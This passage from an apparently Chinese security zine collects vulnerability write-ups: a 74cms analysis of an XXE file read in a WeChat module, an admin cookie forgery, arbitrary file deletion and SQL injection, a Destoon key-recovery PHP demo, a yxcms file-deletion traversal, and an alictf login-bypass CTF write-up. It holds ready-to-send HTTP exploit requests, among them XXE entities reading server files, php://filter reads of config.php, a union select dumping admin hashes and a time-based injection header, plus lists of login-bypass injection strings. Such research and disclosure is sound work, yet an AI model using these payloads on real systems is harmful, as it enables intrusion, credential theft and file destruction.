exit();

}

$postStr = $GLOBALS["HTTP_RAW_POST_DATA"];

if (!empty($postStr))

{

$postObj = simplexml_load_string($postStr, 'SimpleXMLElement', LIBXML_NOCDATA);

$fromUsername = $postObj->FromUserName;

$toUsername = $postObj->ToUserName;

$keyword = trim($postObj->Content);

$keyword = iconv("utf-8","gb2312",$keyword);

$time = time();

$event = trim($postObj->Event);

if ($event === "subscribe")

{

$word= "回复j返回紧急招聘，回复n返回最新招聘！您可以尝试输入职位名称如“会计”，系统将会返回您要找的信息，我们努力打造最人性化的服务平台，谢谢关注。";

$text="<xml>

<ToUserName><![CDATA[".$fromUsername."]]></ToUserName>

<FromUserName><![CDATA[".$toUsername."]]></FromUserName>

<CreateTime>".$time."</CreateTime>

<MsgType><![CDATA[text]]></MsgType>

<Content><![CDATA[".$word."]]></Content>

</xml> ";

exit($text);

}

这里将$postStr = $GLOBALS["HTTP_RAW_POST_DATA"];

通过simplexml_load_string解析后的内容，直接带入了$postObj：

然而$postStr = $GLOBALS["HTTP_RAW_POST_DATA"];就是直接获取的POST过来的XML内容，没有经过任何处理，且无视GPC。

整个过程就是传一个XML的内容进去，然后输出一个XML的内容，那么我们结果XML实体注入不就可以读取服务器上的内容，然后再输出出来么？！

实际证明是可行的，见漏洞证明！

在这之前还有一个条件：

private function checkSignature()

{

$signature = $_GET["signature"];

$timestamp = $_GET["timestamp"];

$nonce = $_GET["nonce"];

$token = TOKEN;

$tmpArr = array($token, $timestamp, $nonce);

sort($tmpArr);

$tmpStr = implode( $tmpArr );

$tmpStr = sha1( $tmpStr );

if($tmpStr == $signature )

{

return true;

}

else

{

return false;

}

}

如果用户设置了wx_token就没办法了，但是这个wx_token默认是空的。

所以在默认条件下，没有wx_token时，这个$tmpStr == $signature==da39a3ee5e6b4b0d3255bfef95601890afd80709，这是一个固定的值了，我们是完全可以利用上面的漏洞读入任意文件。

**后台任意登陆及任意文件删除漏洞**

由于我们上面的任意文件读取，可以读到任意文件，所以配置文件中的$QS_pwdhash也是可以读取到的。我们来看看后台的管理权限验证：

文件：/admin/admin_baiduxml.php

define('IN_QISHI', true);

require_once(dirname(__FILE__).'/../data/config.php');

require_once(dirname(__FILE__).'/include/admin_common.inc.php');

$act = !empty($_REQUEST['act']) ? trim($_REQUEST['act']) : 'xmllist';

$smarty->assign('act',$act);

$smarty->assign('pageheader',"百度开放平台");

......

开头引用了admin_common.inc.php，进入：

if(empty($_SESSION['admin_id']) && $_REQUEST['act'] != 'login' && $_REQUEST['act'] != 'do_login' && $_REQUEST['act'] != 'logout')

{

if($_COOKIE['Qishi']['admin_id'] && $_COOKIE['Qishi']['admin_name'] && $_COOKIE['Qishi']['admin_pwd'])

{

if(check_cookie($_COOKIE['Qishi']['admin_name'],$_COOKIE['Qishi']['admin_pwd']))

{

update_admin_info($_COOKIE['Qishi']['admin_name'],false);

}

else

{

setcookie("Qishi[admin_id]", '', 1, $QS_cookiepath, $QS_cookiedomain);

setcookie("Qishi[admin_name]", '', 1, $QS_cookiepath, $QS_cookiedomain);

setcookie("Qishi[admin_pwd]", '', 1, $QS_cookiepath, $QS_cookiedomain);

exit('<script type="text/javascript">top.location="admin_login.php?act=login";</script>');

}

}

else

{

exit('<script type="text/javascript">top.location="admin_login.php?act=login";</script>');

}

}

这里进行验证，如果未登录，且访问后台页面时，会判断COOKIE

当COOKIE中的admin_id，admin_name，admin_pwd不为空时，调用check_cookie检测验证：

function check_cookie($user_name, $pwd)

{

global $db,$QS_pwdhash;

$sql = "SELECT * FROM ".table('admin')." WHERE admin_name='".$user_name."' ";

$user = $db->getone($sql);

if(md5($user['admin_name'].$user['pwd'].$user['pwd_hash'].$QS_pwdhash) == $pwd)

{

return true;

}

return false;

}

这里通过admin_name查出管理员的pwd，pwd_hash，然后md5($user['admin_name'].$user['pwd'].$user['pwd_hash'].$QS_pwdhash)。当此md5值等于cookie中的pwd时，然后true。

所以，这里的admin_name可控，QS_pwdhash通过读取可控。当admin_name不存在时，返回的pwd，pwd_hash为空。

此时

md5($user['admin_name'].$user['pwd'].$user['pwd_hash'].$QS_pwdhash) == md5(''.''.''.$QS_pwdhash) == pwd

所以，当我们cookie中的pwd等于QS_pwdhash的md5即可通过，返回true。此时即可操作这里的admin_baiduxml.php页面的功能。

回到此页面：

elseif($act == 'del')

{

$xmlset=get_cache('baiduxml');

$xmldir = '../'.$xmlset['xmldir'];

echo $xmldir;

$file_name=$_POST['file_name'];

if (empty($file_name))

{

adminmsg("请选择文档！",1);

}

if (!is_array($file_name)) $file_name=array($file_name);

foreach($file_name as $f )

{

echo $xmldir.$f;

@unlink($xmldir.$f);

}

adminmsg("删除成功！",2);

}

当act=del时：

POST的file_name没有经过处理直接进入unlink函数，导致任意文件删除！

**SQL注入漏洞**

再往下看：

if (!empty($keyword))

{

if($_CFG['sina_apiopen']=='0')

{

$word="网站微信接口已经关闭";

$text="<xml>

<ToUserName><![CDATA[".$fromUsername."]]></ToUserName>

<FromUserName><![CDATA[".$toUsername."]]></FromUserName>

<CreateTime>".$time."</CreateTime>

<MsgType><![CDATA[text]]></MsgType>

<Content><![CDATA[".$word."]]></Content>

</xml> ";

exit($text);

}

$limit=" LIMIT 6";

$orderbysql=" ORDER BY refreshtime DESC";

if($keyword=="n")

{

$jobstable=table('jobs_search_rtime');

}

else if($keyword=="j")

{

$jobstable=table('jobs_search_rtime');

$wheresql=" where `emergency`=1 ";

}

else

{

$jobstable=table('jobs_search_key');

$wheresql.=" where likekey LIKE '%{$keyword}%' ";

}

$word='';

$list = $id = array();

$idresult = $this->query("SELECT id FROM {$jobstable} ".$wheresql.$orderbysql.$limit);

while($row = $this->fetch_array($idresult))

{

$id[]=$row['id'];

}

if (!empty($id))

{

$wheresql=" WHERE id IN (".implode(',',$id).") ";

$result = $this->query("SELECT * FROM ".table('jobs').$wheresql.$orderbysql);

当sina_apiopen没有开启时，这里同样是XXE漏洞。

当sina_apiopen开始时，keyword = trim($postObj->Content);，即为输入的xml中的content标签的内容，进入下面的SQL执行，由于这里的数据时无视GPC的，随意直接到SQL注入，读取任意用户数据了。

上面讲了下74cms的漏洞，下面重点分析一下这个统一的XXE漏洞

下面我们来说一下这里的通用的任意文件读取XXE漏洞。

这里都是在微信功能里面，而且都是同样的原因引起的：

先判断checkSignature，这里只有一个参数TOKEN不可知，但是默认都是空

所以此函数的判断基本上忽略

然后$postStr = $GLOBALS["HTTP_RAW_POST_DATA"];获取内容，都是通过simplexml_load_string解析获取的xml内容，不经过处理直接进入xml内容里，然后输入了

同样的案例phpyun人才系统也用

http://www.wooyun.org/bugs/wooyun-2014-064637

74cms人才系统也有，所以怀疑这里的微信功能是同一模块代码都拿来直接用的。事实就是这样：

微信接口开发者指南：

http://mp.weixin.qq.com/wiki/index.php?title=%E6%8E%A5%E5%85%A5%E6%8C%87%E5%8D%97

这里就是phpyun和74cms中微信模块的来源。

而且这里给出来现成的PHP示例代码：

http://mp.weixin.qq.com/mpres/htmledition/res/wx_sample.20140819.zip

来看看这里的示例代码：

<?php

/**

* wechat php test

*/

//define your token

define("TOKEN", "weixin");

$wechatObj = new wechatCallbackapiTest();

$wechatObj->valid();

class wechatCallbackapiTest

{

public function valid()

{

$echoStr = $_GET["echostr"];

//valid signature , option

if($this->checkSignature()){

echo $echoStr;

exit;

}

}

public function responseMsg()

{

//get post data, May be due to the different environments

$postStr = $GLOBALS["HTTP_RAW_POST_DATA"];

//extract post data

if (!empty($postStr)){

$postObj = simplexml_load_string($postStr, 'SimpleXMLElement', LIBXML_NOCDATA);

$fromUsername = $postObj->FromUserName;

$toUsername = $postObj->ToUserName;

$keyword = trim($postObj->Content);

$time = time();

$textTpl = "<xml>

<ToUserName><![CDATA[%s]]></ToUserName>

<FromUserName><![CDATA[%s]]></FromUserName>

<CreateTime>%s</CreateTime>

<MsgType><![CDATA[%s]]></MsgType>

<Content><![CDATA[%s]]></Content>

<FuncFlag>0</FuncFlag>

</xml>";

if(!empty( $keyword ))

{

$msgType = "text";

$contentStr = "Welcome to wechat world!";

$resultStr = sprintf($textTpl, $fromUsername, $toUsername, $time, $msgType, $contentStr);

echo $resultStr;

}else{

echo "Input something...";

}

}else {

echo "";

exit;

}

}

private function checkSignature()

{

// you must define TOKEN by yourself

if (!defined("TOKEN")) {

throw new Exception('TOKEN is not defined!');

}

$signature = $_GET["signature"];

$timestamp = $_GET["timestamp"];

$nonce = $_GET["nonce"];

$token = TOKEN;

$tmpArr = array($token, $timestamp, $nonce);

// use SORT_STRING rule

sort($tmpArr, SORT_STRING);

$tmpStr = implode( $tmpArr );

$tmpStr = sha1( $tmpStr );

if( $tmpStr == $signature ){

return true;

}else{

return false;

}

}

}

?>

可以看到跟74cms的中的微信代码是一样的，phpyun也同样。

通过上面的分析和证明，这里74cms的任意文件读取漏洞跟phpyun的那个是一样的，同样的问题引起的，所以说是通用的漏洞毫不为过。

这，就是漏洞的来源！！！

之前有在几个小的cms上见到这么用的，这个接口文件一直没变，不知道多少开发者都这样照搬了。

**漏洞证明**

任意文件读取漏洞证明：

注意这里的Content-Type

Content-Type: text/xml

POST /74cms/plus/weixin.php?signature=da39a3ee5e6b4b0d3255bfef95601890afd80709&timestamp=&nonce= HTTP/1.1

Host: localhost

User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:30.0) Gecko/20100101 Firefox/30.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8

Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3

Accept-Encoding: gzip, deflate

Connection: keep-alive

Content-Type: text/xml

Content-Length: 275

<?xml version="1.0" encoding="utf-8"?>

<!DOCTYPE copyright [

<!ENTITY test SYSTEM "file:///F:/wwwroot/Apache2/htdocs/74cms/robots.txt">

]>

<xml>

<ToUserName>&test;</ToUserName>

<FromUserName>1111</FromUserName>

<Content>2222</Content>

<Event>subscribe</Event>

</xml>

这里读入了txt文件，但是如果要读取php文件内容的话，这样是不行的

因为php源码里面有尖括号会破坏xml的格式，这样是读不出来PHP源码的

但是我们可以这样：

php://filter/read=convert.base64-encode/resource=../data/config.php

这样打出来的php内容是base64编码，我们在解码即可得到php源码内容了。

后台任意文件删除：

通过上面读出QS_pwdhash的值：

$QS_pwdhash = "~MmgQ0y~-3gw9cHq";

然后md5（~MmgQ0y~-3gw9cHq）= 64d3043b108382ce9be576eeac8de47f。

然后添加COOKIE：admin_name要不存在的name，admin_id，admin_pwd等于MD5值

POST /74cms/admin/admin_baiduxml.php?act=del HTTP/1.1

Host: localhost

User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:31.0) Gecko/20100101 Firefox/31.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8

Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3

Accept-Encoding: gzip, deflate

Cookie: Qishi[admin_name]=adminname; Qishi[admin_pwd]=64d3043b108382ce9be576eeac8de47f; Qishi[admin_id]=1; PHPSESSID=aa12bf3aced95b1f56a0b9313037ea17

X-Forwarded-For: 127.0.0.1',`email`=(if(mid(user(),1,1)=char(114),sleep(3),0))#

DNT: 1

Connection: keep-alive

Content-Type: application/x-www-form-urlencoded

Content-Length: 23

file_name=../robots.txt

SQL注入漏洞：

POST /74cms/plus/weixin.php?signature=da39a3ee5e6b4b0d3255bfef95601890afd80709&timestamp=&nonce= HTTP/1.1

Host: localhost

User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:30.0) Gecko/20100101 Firefox/30.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8

Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3

Accept-Encoding: gzip, deflate

Connection: keep-alive

Content-Type: text/xml

Content-Length: 341

<?xml version="1.0" encoding="utf-8"?>

<!DOCTYPE copyright [

<!ENTITY test SYSTEM "file:///F:/wwwroot/Apache2/htdocs/74cms/robots.txt">

]>

<xml>

<ToUserName>&test;</ToUserName>

<FromUserName>1111</FromUserName>

<Content>2222' union select concat(admin_name,0x23,pwd,0x23,pwd_hash) from qs_admin#</Content>

<Event>3333</Event>

</xml>

（全文完）责任编辑：桔子

## Destoon设计缺陷可逆向加密key

作者：2862348831@qq.com

来自：听潮社区 - Listen Tide

网址：http://team.f4ck.org/

由于destoon把解密后的参数都过滤了，所以造不成危害，不过逆向的过程还是很有趣的。

要想逆向出key，必须知道的有两个元素，一个是明文，另一个是足够多的密文（为什么是足够多后面会说到），好在这两个都可以很容易的获取到。

/module/member/member.class.php 390行

$auth=encrypt($user['userid']."\t".$user['username']."\t".$user['groupid']."\t".$user['password']."\t".$user['admin']); // 明文

set_cookie('auth', $auth, $cookietime); // 从cookie中获取密文

下面看destoon是如何加密的

function encrypt($txt, $key = '') { // 加密函数

$key or $key = DT_KEY;

$rnd = random(32); // 32位随机密钥

$len = strlen($txt);

$ctr = 0;

$str = '';

for($i = 0; $i < $len; $i++) {

$ctr = $ctr == 32 ? 0 : $ctr;

$str .= $rnd[$ctr].($txt[$i] ^ $rnd[$ctr++]); // 第一次加密简单的异或，并把密钥保存

}

return str_replace('=', '', base64_encode(kecrypt($str, $key))); // 调用kecrypt第二次加密

}

function kecrypt($txt, $key) {

$key = md5($key); // DT_KEY的md5作为密钥

$len = strlen($txt);

$ctr = 0;

$str = '';

for($i = 0; $i < $len; $i++) {

$ctr = $ctr == 32 ? 0 : $ctr;

$str .= $txt[$i] ^ $key[$ctr++]; // 第二次加密

}

return $str;

}

明文：S1,S2,S3,S4,S5,S6

随机密钥：R1,R2,R3,R4

固定密钥：K1,K2,K3,K4

第一次加密后：R1,R1^S1,R2,R2^S2,R3,R3^S3,R4,R4^S4,R1,R1^S5,R2,R2^S6

第二次加密后：

R1^K1,R1^S1^K2,R2^K3,R2^S2^K4,R3^K1,R3^S3^K2,R4^K3,R4^S4^K4,R1^K1,R1^S5^K2,R2^K3,R2^S6^K4

下面说下逆向的思路，先看加密后第一个表达式R1^K1，R1，K1虽然都是未知的但是都是有取值范围的R1（A-Za-z0-9）62个字符，K1（a-f0-9）16个字符，这样我们就可以先建立一个 62x16 的异或表，因为R1^K1的结果是已知的，所以就可以根据结果查表推出R1和K1，当然符合这个情况的会有很多组结果，这时候就需要第二个表达式R1^S1^K2了，因为它们都具有共同的变量R1，所以根据这个条件可以过滤掉大部分的结果。下图是用这两个表达式过滤的结果，如图2-4-1：



图 2-4-1

可以看到过滤后还是有11种可能性，所以还需要再次过滤。

这里要注意每次加密R1都是随机的，而K1，K2都是固定的，也就是说假如你用10组不同的密文逆向，K1，K2一定会出现在每一组中。这样只需要足够多的结果求一个交集，就可以得到K1，K2了。

下面是100组密文逆向的demo

<?php

// 建立62x16 的异或表

$a = 'ABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789abcdefghijklmnopqrstuvwxyz';

$b = '0123456789abcdef';

for($i=0;$i < strlen($a);$i++)

{

for($j=0;$j < strlen($b);$j++)

{

$table[$i][$j]=$a[$i]^$b[$j];

}

}

$user = '2\tusername\t5\tbb77152552f446312906513d56b7c920\t0'; // 明文

$max=100; // 100组密文

for($num = 0;$num < $max;$num++)

{

$str = base64_decode(encrypt($user)); // 密文

$str = substr($str,0,32);

for($m=0,$k=0;$m < strlen($str);$m = $m+2,$k++)

{

for($i=0;$i < strlen($a);$i++)

{

for($j=0;$j < strlen($b);$j++)

{

// 搜索异或表

if($str[$m] == $table[$i][$j])

{

for($n=0;$n < strlen($b);$n++)

{

if($n != $j && $str[$m+1] == ($table[$i][$n]^$user[$k]))

$result[$m][$b[$j].$b[$n]]++; // 每种可能的密钥计数

}

}

}

}

}

}

$md5='';

for($i=0;$i < 32;$i = $i+2)

{

foreach($result[$i] as $key=>$value)

{

if($value == $max){ // 密钥出现次数 == 密文组数

$md5 .= $key;

break;

}

}

}

echo '逆向结果：'.$md5."\n";

echo '加密密钥：'.md5('ZZNKUQ0QionoIYu');

function encrypt($txt, $key = '') {

$key or $key = 'ZZNKUQ0QionoIYu';

$rnd = random(32);

$len = strlen($txt);

$ctr = 0;

$str = '';

for($i = 0; $i < $len; $i++) {

$ctr = $ctr == 32 ? 0 : $ctr;

$str .= $rnd[$ctr].($txt[$i] ^ $rnd[$ctr++]);

}

return str_replace('=', '', base64_encode(kecrypt($str, $key)));

}

function random($length, $chars = 'ABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789abcdefghijklmnopqrstuvwxyz') {

$hash = '';

$max = strlen($chars) - 1;

for($i = 0; $i < $length; $i++) {

$hash .= $chars[mt_rand(0, $max)];

}

return $hash;

}

function kecrypt($txt, $key) {

$key = md5($key);

$len = strlen($txt);

$ctr = 0;

$str = '';

for($i = 0; $i < $len; $i++) {

$ctr = $ctr == 32 ? 0 : $ctr;

$str .= $txt[$i] ^ $key[$ctr++];

}

return $str;

}

?>

运行结果如图2-4-2：



图 2-4-2

Demo文件下载地址：http://pan.baidu.com/s/1dDtOCed

（全文完）责任编辑：桔子

## yxcms1.2.6任意文件删除漏洞分析

作者：xd_xd

来自：听潮社区-Listen Tide

网址：http://team.f4ck.org/

测试版本:1.2.6

YXcms的在使用unlink函数删除文件的时候没有考虑到对该参数做一个限制，导致存在很多个任意文件删除的漏洞。漏洞代码也比较直接，比如：

if(!empty($_POST['oldheadpic'])){

$picpath=$this->uploadpath.$_POST['oldheadpic'];

if(file_exists($picpath)) @unlink($picpath);

这里是更新头像之后删除旧的头像图片。而旧头像的路径是直接从客户端发送的参数，接受之后仅仅判断了一下文件是否存在，如果存在就删除。从而存在漏洞。任意文件删除的漏洞有好几个点都存在，官方也进行了一些修复。先看一下官方修复的方式，这里是乌云报过的漏洞。http://wooyun.org/bugs/wooyun-2010-047226 修复前存在问题的代码：

if(!empty($_POST['oldpicture']) && $_POST['oldpicture']!=$this->nopic){

$picpath=$this->uploadpath.$_POST['oldpicture'];

echo $picpath;

if(file_exists($picpath)) @unlink($picpath);//删除文艺文件

修复之后的代码：

if(!empty($_POST['oldpicture']) && $_POST['oldpicture']!=$this->nopic){

$picpath=$this->uploadpath.$_POST['oldpicture'];

$lasts=strtolower(substr($_POST['oldpicture'],-3));

if(file_exists($picpath) && in_array($lasts,array('gif','jpg','png','bmp'))) @unlink($picpath);

}

这里加入了一个对传入的$_POST[‘oldpicture’]参数的判断，判断这个文件名后缀是否是gif，jpg等。这个修复方案显示是不完善的。之所以存在任意文件删除的问题根源在于传入的文件名$_POST[‘oldpicture’]完全可控，可以使用任意的“.. / \ ”字符来遍历任意路径下的文件。所以防御的思路应该是从限制任意路径遍历入手，而不是限制文件类型。限制了文件类型最直接的问题就是可以这个漏洞退化成了一个删除任意图片文件。任何一个注册用户都可以将整个站点的所有图片文件删除。而在php5.3.4以前的版本中，可以使用\0(0x00字节)进行文件操作的截断。所以对布署在php5.3.4以前版本中的应用来说，任意文件删除的漏洞依然没有修复。

最后分析一个最新版中二次操作导致的任意文件删除漏洞。这个漏洞还没有人公开分析过。问题代码存在photoController.php。通过搜索unlink关键字定位到代码：

if(!empty($photos['photolist'])){

$phoarr=explode(',',$photos['photolist']);

foreach ($phoarr as $vo){

if(file_exists($path.$vo))

unlink($path.$vo);

if(file_exists($path.'thumb_'.$vo))

@unlink($path.'thumb_'.$vo);

}

删除使用的数据来源于$photos[‘photolist’]变量。315行，变量$photo来源于数据库中查询的结果：

$photos=model('photo')->find("id='$id'",'photolist,sort,extfield,account');

经过分析，photo表里的数据在新建图集或者编辑图集的时候插入数据库的。数据来源于用户数据。相关代码该文件151行：

if(!empty($_POST['photolist']))

$data['photolist']=implode(',',$_POST['photolist']);

if(!empty($_POST['conlist']))

$data['conlist']=implode(',',in($_POST['conlist']));

if(model('photo')->insert($data))

$this->success('图集添加成功~',url('photo/index'));

else $this->error('图集添加失败');

从$_POST[‘photolist’]中取数据，插入到photo表中。所以添加图集的时候，修改post数据中photolist%5B%5D=../../protected/apps/install/install.lock 就可控制目标数据，如图2-5-1：



图 2-5-1

删除图集的时候就可以看到数据被带入unlink函数中，安装锁定文件被删除，如图2-5-2：



图 2-5-2

访问任意页面就会跳到安装页了，如图2-5-3：



图 2-5-3

（全文完）责任编辑：桔子

# 第三章 CTF Writeups

## 第1节 alictf Writeup

作者：haxsscker

来自：听潮社区-Listen Tide

网址：http://team.f4ck.org/

我想说的是web 100a这道题目，为什么要说这道题目，原因如下：

1. 本次征文的主题是新技术，这次我带来的不算什么新技术，只能算是一种较小众的思路吧。
2. Web100a这道题目不同于其他100分题目，虽然只是普通的注入，但是在游戏开始后一直到官方给出hint都没有人做出来。
3. 最终官方给了hint2–>某注入方法的知识点，做出来的也只有几十人，估计大部分也是一知半解。

首先来看看这道题目的界面，如图3-1-1：

图 3-1-1



看到这种后台页面，第一反应要不是伪造cookie，要不是暴力破解，要不就是注入，首先来看是不是cookie，一看editcookie插件中啥都没有，直接排除，如图3-1-2：

图 3-1-2



再来看会不会暴力破解，一看存在验证码，用的还是aliyun的专用验证码，基本不太可能是爆破了，总不会让人去做图片识别吧。然后为了以防万一，我还是试了下burp，确实无法绕过，遂放弃这种思路，如图3-1-3：

图 3-1-3



那么在强猜了几个如admin；qwerty；123456；alictf；alictf.com等不到20个密码之后，我果断跪了。于是，接下来的路只有注入（万能密码）了！（最终，官方给出的hint是：手注帝在哪里。这证明了这道题是注入题）首先，我们先把网上流传的常用万能密码列出来：

|  |
| --- |
| "or "a"="a  '.).or.('.a.'='.a  or 1=1--  'or 1=1--  a'or' 1=1--  "or 1=1--  'or.'a.'='a 'or''=''or''=' "or"="a'='a 'or''=' 'or'='or' |

在全部返回如下页面后，我们知道，一定有过滤，而且，而且没有回显啊，如图3-1-4：

图 3-1-4



不灰心，我们想一下，这里过滤哪些有可能：1. 单引号；2. Or;3. 双引号;4.–符号;5. #符号。

在思考前，我们大致可以猜到题目的sql语句是：

|  |
| --- |
| Select * from 表名 where 用户列=’username’ and 密码列=’password’; |

那么首先思考单引号，这里既然是考注入，过滤单引号的可能性就不大，不然突破的方案也就只有\了，即：

|  |
| --- |
| username\与or 1=1 #构造出Select * from表名where 用户列=’username\’ and 密码列=’ or 1=1#’; |

从而躲避掉’的限制，事实证明，在尝试多次后，这是不对的。那么or是否可以被过滤呢？很多小伙伴会问，如果or被过滤了，怎么构造永真语句？不急，我们来看一篇老外的注入视频：http://www.youtube.com/watch?v=glScQ9qqMlI/，从视频中，我们可以看到，其实mysql除了or以外，还有||同样代表或的意思，那我们就可以测试一下了：

|  |
| --- |
| username:a ‘||(select 1) ||’  password：随意 Select * from 表名 where 用户列=’ a ‘||(select 1) ||’’ and 密码列=’123’; |

这个语句显然是构造了(select 1)为永真，并与其他两边为或关系，保证整个语句永真，我们在自己的机器上试试，如图3-1-5：

 图 3-1-5



但是，提交到题目里依然没有成功，如图3-1-6：

图 3-1-6



这里第一反应就是，难道是select或者()被过滤了？那我们改一下，还可以更简单：

|  |
| --- |
| 构造username:a ‘||1 ||’  password：随意  Select * from 表名 where 用户列=’ a ‘||1||’’ and 密码列=’123’; |

本机测试成功，如图3-1-7：

 图 3-1-7



扔上题目，终于，出现了flag，如图3-1-8：

 图 3-1-8



题目的事到这也就结束了，这里很多小伙伴接着要做两件事：1.收藏这个新的万能密码；2. 研究下“||”与“&&”的关系。撸主还要做一件事情，这么蛋疼的题目，想看下用户名和密码到底是什么，有一样想法的基友们请回复下啊。

那么问题就来了： 1.过滤了select；2.无回显；3.或许这个题目并没有入库，只是匹配答案而已。

